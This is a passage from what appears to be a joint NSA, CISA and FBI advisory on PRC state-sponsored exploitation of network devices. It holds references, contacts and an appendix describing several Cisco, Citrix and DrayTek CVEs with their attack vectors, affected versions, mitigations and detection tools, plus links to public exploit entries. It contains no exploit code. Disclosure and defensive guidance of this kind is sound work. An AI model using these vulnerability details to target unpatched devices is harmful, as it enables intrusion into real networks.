<sup>2</sup> D3-SU and similar references are MITRE D3FEND® countermeasures. MITRE and D3FEND are registered trademarks of The MITRE Corporation.Upon responding to a confirmed incident within any portion of a network, response teams should scrutinize network infrastructure accesses, evaluate potential lateral movement to network infrastructure and implement corrective actions commensurate with their findings.

# **Resources**

Refer to [us-cert.cisa.gov/china,](https://us-cert.cisa.gov/china) [https://www.ic3.gov/Home/IndustryAlerts,](https://www.ic3.gov/Home/IndustryAlerts) and <https://www.nsa.gov/cybersecurity-guidance> for previous reporting on People's Republic of China state-sponsored malicious cyber activity.

U.S. government and critical infrastructure organizations, should consider signing up for CISA's [cyber hygiene services,](https://www.cisa.gov/cyber-hygiene-services) including vulnerability scanning, to help reduce exposure to threats.

U.S. Defense Industrial Base (DIB) organizations, should consider signing up for the NSA Cybersecurity Collaboration Center's DIB Cybersecurity Service Offerings, including [Protective Domain Name System](https://www.nsa.gov/About/Cybersecurity-Collaboration-Center/PDNS/) (PDNS) services, vulnerability scanning, and threat intelligence collaboration. For more information on eligibility criteria and how to enroll in these services, email dib defense@cyber.nsa.gov.

# *Additional References*

- CISA (2022), Weak Security Controls and Practices Routinely Exploited for Initial Access. <https://www.cisa.gov/uscert/ncas/alerts/aa22-137a>
- CISA (2022) 2021 Top Routinely Exploited Vulnerabilities. <https://www.cisa.gov/uscert/ncas/alerts/aa22-117a>
- NSA (2021), Selecting and Hardening Remote Access VPN Solutions. [https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI\\_SELECTING-](https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI_SELECTING-HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF)[HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF](https://media.defense.gov/2021/Sep/28/2002863184/-1/-1/0/CSI_SELECTING-HARDENING-REMOTE-ACCESS-VPNS-20210928.PDF)
- NSA (2021), Chinese State-Sponsored Cyber Operations: Observed TTPs. [https://media.defense.gov/2021/Jul/19/2002805003/-1/-](https://media.defense.gov/2021/Jul/19/2002805003/-1/-1/0/CSA_CHINESE_STATE-SPONSORED_CYBER_TTPS.PDF) [1/0/CSA\\_CHINESE\\_STATE-SPONSORED\\_CYBER\\_TTPS.PDF](https://media.defense.gov/2021/Jul/19/2002805003/-1/-1/0/CSA_CHINESE_STATE-SPONSORED_CYBER_TTPS.PDF)
- CISA (2021), Exploitation of Pulse Connect Secure Vulnerabilities. <https://www.cisa.gov/uscert/ncas/alerts/aa21-110a>
- NSA (2020), Chinese State-Sponsored Actors Exploit Publicly Known Vulnerabilities. [https://media.defense.gov/2020/Oct/20/2002519884/-1/-](https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF) [1/0/CSA\\_CHINESE\\_EXPLOIT\\_VULNERABILITIES\\_UOO179811.PDF](https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF)
- CISA (2020), Chinese Ministry of State Security-Affiliated Cyber Threat Actor Activity. <https://www.cisa.gov/uscert/ncas/alerts/aa20-258a>
- NSA (2020), Performing Out-of-Band Network Management. [https://media.defense.gov/2020/Sep/17/2002499616/-1/-](https://media.defense.gov/2020/Sep/17/2002499616/-1/-1/0/PERFORMING_OUT_OF_BAND_NETWORK_MANAGEMENT20200911.PDF) [1/0/PERFORMING\\_OUT\\_OF\\_BAND\\_NETWORK\\_MANAGEMENT20200911.PD](https://media.defense.gov/2020/Sep/17/2002499616/-1/-1/0/PERFORMING_OUT_OF_BAND_NETWORK_MANAGEMENT20200911.PDF)  $\overline{\mathsf{F}}$  $\overline{\mathsf{F}}$  $\overline{\mathsf{F}}$- CISA (2020), Critical Vulnerability in Citrix Application Delivery Controller, Gateway, and SD-WAN WANOP. [https://www.cisa.gov/uscert/ncas/alerts/aa20-](https://www.cisa.gov/uscert/ncas/alerts/aa20-020a) [020a](https://www.cisa.gov/uscert/ncas/alerts/aa20-020a)
- NSA (2019), Mitigating Recent VPN Vulnerabilities. [https://media.defense.gov/2019/Oct/07/2002191601/-1/-](https://media.defense.gov/2019/Oct/07/2002191601/-1/-1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf) [1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf](https://media.defense.gov/2019/Oct/07/2002191601/-1/-1/0/Mitigating%20Recent%20VPN%20Vulnerabilities%20-%20Copy.pdf)
- NSA (2019), Update and Upgrade Software Immediately. [https://media.defense.gov/2019/Sep/09/2002180319/-1/-](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf) [1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf) [%20Copy.pdf](https://media.defense.gov/2019/Sep/09/2002180319/-1/-1/0/Update%20and%20Upgrade%20Software%20Immediately.docx%20-%20Copy.pdf)

# **Contact Information**

To report incidents and anomalous activity or to request incident response resources or technical assistance related to these threats, contact CISA at [report@cisa.gov.](mailto:report@cisa.gov) To report computer intrusion or cybercrime activity related to information found in this advisory, contact your local FBI field office at [www.fbi.gov/contact-us/field,](http://www.fbi.gov/contact-us/field) or the FBI's 24/7 Cyber Watch at 855-292-3937 or by email at [CyWatch@fbi.gov.](mailto:CyWatch@fbi.gov) For NSA client requirements or general cybersecurity inquiries, contact [Cybersecurity\\_Requests@nsa.gov.](mailto:Cybersecurity_Requests@nsa.gov)

Media Inquiries / Press Desk:

- NSA Media Relations, 443-634-0721, [MediaRelations@nsa.gov](mailto:MediaRelations@nsa.gov)
- CISA Media Relations, 703-235-2010, [CISAMedia@cisa.dhs.gov](mailto:CISAMedia@cisa.dhs.gov)
- FBI National Press Office, 202-324-3691, [npo@fbi.gov](mailto:npo@fbi.gov)

# *Disclaimer of endorsement*

The information and opinions contained in this document are provided "as is" and without any warranties or guarantees. Reference herein to any specific commercial products, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.

# *Purpose*

This advisory was developed by NSA, CISA, and the FBI in furtherance of their respective cybersecurity missions, including their responsibilities to develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders.# <span id="page-9-0"></span>**Appendix A: Vulnerabilities**

*Table 2: Information on Cisco CVE-2018-0171*

# **Cisco CVE-2018-0171** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

A vulnerability in the Smart Install feature of Cisco IOS Software and Cisco IOS XE Software could allow an unauthenticated, remote attacker to trigger a reload of an affected device, resulting in a denial of service (DoS) condition, or to execute arbitrary code on an affected device. The vulnerability is due to improper validation of packet data. An attacker could exploit this vulnerability by sending a crafted Smart Install message to an affected device on TCP port 4786. A successful exploit could allow the attacker to cause a buffer overflow on the affected device, which could have the following impacts: Triggering a reload of the device, Allowing the attacker to execute arbitrary code on the device, causing an indefinite loop on the affected device that triggers a watchdog crash.

#### **Recommended Mitigations**

- Cisco has released software updates that address this vulnerability.
- In addition, the Cisco Smart Install feature is highly recommended to be disabled to reduce exposure.

#### **Detection Methods**

• CISCO IOS Software Checker

#### **Vulnerable Technologies and Versions**

The vulnerability affects Cisco devices that are running a vulnerable release of Cisco IOS or IOS XE software and have the smart install client feature enabled. Only smart install client switches are affected by this vulnerability described in this advisory.

### **References**

http://www.securityfocus.com/bid/103538

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180328-smi2

https://ics-cert.us-cert.gov/advisories/ICSA-18-107-04

https://ics-cert.us-cert.gov/advisories/ICSA-18-107-05

https://www.darkreading.com/perimeter/attackers-exploit-cisco-switch-issue-as-vendor-warns-of-yetanother-critical-flaw/d/d-id/1331490

http://www.securitytracker.com/id/1040580

### *Table 3: Information on Cisco CVE-2019-15271*

# **Cisco CVE-2019-15271** CVSS 3.0: 8.8 (High)

#### **Vulnerability Description**

A vulnerability in the web-based management interface of certain Cisco Small Business RV Series Routers could allow an authenticated, remote attacker to execute arbitrary commands with root privileges. The attacker must have either a valid credential or an active session token. The vulnerability is due to lack of input validation of the HTTP payload. An attacker could exploit this vulnerability by sending a malicious HTTP request to the web-based management interface of the targeted device. A successful exploit could allow the attacker to execute commands with root privileges.

#### **Recommended Mitigations**

- Cisco has released free software updates that address the vulnerability described in this advisory.
- Cisco fixed this vulnerability in firmware releases 4.2.3.10 and later for the Cisco RV042 Dual WAN
- VPN Router and RV042G Dual Gigabit WAN VPN Router.• Administrators can reduce the attack surface by disabling the Remote Management feature if there is no operational requirement to use it. Note that the feature is disabled by default.

## **Detection Methods**

• N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following Cisco Small Business RV Series Routers if they are running a firmware release earlier than 4.2.3.10:

- RV016 Multi-WAN VPN Router
- RV042 Dual WAN VPN Router
- RV042G Dual Gigabit WAN VPN Router
- RV082 Dual WAN VPN Router

#### **References**

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20191106-sbrv-cmd-x

#### *Table 4: Information on Cisco CVE-2019-1652*

## **Cisco CVE-2019-1652** CVSS 3.0: 7.2 (High)

#### **Vulnerability Description**

A vulnerability in the web-based management interface of Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers could allow an authenticated, remote attacker with administrative privileges on an affected device to execute arbitrary commands. The vulnerability is due to improper validation of user-supplied input. An attacker could exploit this vulnerability by sending malicious HTTP POST requests to the web-based management interface of an affected device. A successful exploit could allow the attacker to execute arbitrary commands on the underlying Linux shell as root. Cisco has released firmware updates that address this vulnerability.

#### **Recommended Mitigations**

- Cisco has released free software updates that address the vulnerability described in this advisory
- This vulnerability is fixed in RV320 and RV325 Dual Gigabit WAN VPN Routers Firmware Release 1.4.2.22 and later.
- If the Remote Management feature is enabled, Cisco recommends disabling it to reduce exposure.

# **Detection Methods**

## • N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects Cisco Small Business RV320 and RV325 Dual Gigabit WAN VPN Routers running firmware releases 1.4.2.15 through 1.4.2.20.

#### **References**

<http://www.securityfocus.com/bid/106728>

<https://seclists.org/bugtraq/2019/Mar/55>

<https://www.exploit-db.com/exploits/46243/>

<https://www.exploit-db.com/exploits/46655/>

<http://seclists.org/fulldisclosure/2019/Mar/61>

<http://packetstormsecurity.com/files/152262/Cisco-RV320-Command-Injection.html>

[http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-](http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-Execution.html)[Execution.html](http://packetstormsecurity.com/files/152305/Cisco-RV320-RV325-Unauthenticated-Remote-Code-Execution.html)

https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190123-rv-inject

#### *Table 5: Information on Citrix CVE-2019-19781*## **Citrix CVE-2019-19781** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

An issue was discovered in Citrix Application Delivery Controller (ADC) and Gateway 10.5, 11.1, 12.0, 12.1, and 13.0. They allow Directory Traversal.

#### **Recommended Mitigations**

- Implement the appropriate refresh according to the vulnerability details outlined by vendor: [Citrix:](https://support.citrix.com/article/CTX267679)  [Mitigation Steps for CVE-2019-19781.](https://support.citrix.com/article/CTX267679)
- If possible, only allow the VPN to communicate with known Internet Protocol (IP) addresses (allowlist).

#### **Detection Methods**

- CISA has developed a free detection tool for this vulnerability: [cisa.gov/check-cve-2019-19781:](https://github.com/cisagov/check-cve-2019-19781)  [Test a host for susceptibility to CVE-2019-19781.](https://github.com/cisagov/check-cve-2019-19781)
- Nmap developed a script that can be used with the port scanning engine: [CVE-2019-19781 –](https://github.com/nmap/nmap/pull/1893/files) Critix [ADC Path Traversal #1893.](https://github.com/nmap/nmap/pull/1893/files)
- Citrix also developed a free tool for detecting compromises of Citrix ADC Appliances related to CVE-2019-19781: [Citrix / CVE-2019-19781: IOC Scanner for CVE-2019-19781.](https://github.com/citrix/ioc-scanner-CVE-2019-19781)
- CVE-2019-19781 is commonly exploited to install web shell malware. The National Security Agency (NSA) provides guidance on detecting and preventing web shell malware at [https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-](https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF)[SHELL-MALWARE-20200422.PDF](https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF) and signatures at [https://github.com/nsacyber/Mitigating-Web-](https://github.com/nsacyber/Mitigating-Web-Shells)[Shells.](https://github.com/nsacyber/Mitigating-Web-Shells)

#### **Vulnerable Technologies and Versions**

The vulnerability affects the following Citrix product versions on all supported platforms:

- Citrix ADC and Citrix Gateway version 13.0 all supported builds before 13.0.47.24
- NetScaler ADC and NetScaler Gateway version 12.1 all supported builds before 12.1.55.18
- NetScaler ADC and NetScaler Gateway version 12.0 all supported builds before 12.0.63.13
- NetScaler ADC and NetScaler Gateway version 11.1 all supported builds before 11.1.63.15
- NetScaler ADC and NetScaler Gateway version 10.5 all supported builds before 10.5.70.12
- Citrix SD-WAN WANOP appliance models 4000-WO, 4100-WO, 5000-WO, and 5100-WO all supported software release builds before 10.2.6b and 11.0.3b

#### **References**

https://support.citrix.com/article/CTX267027

#### *Table 6: Information on DrayTek CVE-2020-8515*

## **DrayTek CVE-2020-8515** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

DrayTek Vigor2960 1.3.1\_Beta, Vigor3900 1.4.4\_Beta, and Vigor300B 1.3.3\_Beta, 1.4.2.1\_Beta, and 1.4.4\_Beta devices allow remote code execution as root (without authentication) via shell metacharacters to the cgi-bin/mainfunction.cgi URI. This issue has been fixed in Vigor3900/2960/300B v1.5.1.

#### **Recommended Mitigations**

- Users of affected models should upgrade to 1.5.1 firmware or later as soon as possible, the updated firmware addresses this issue.
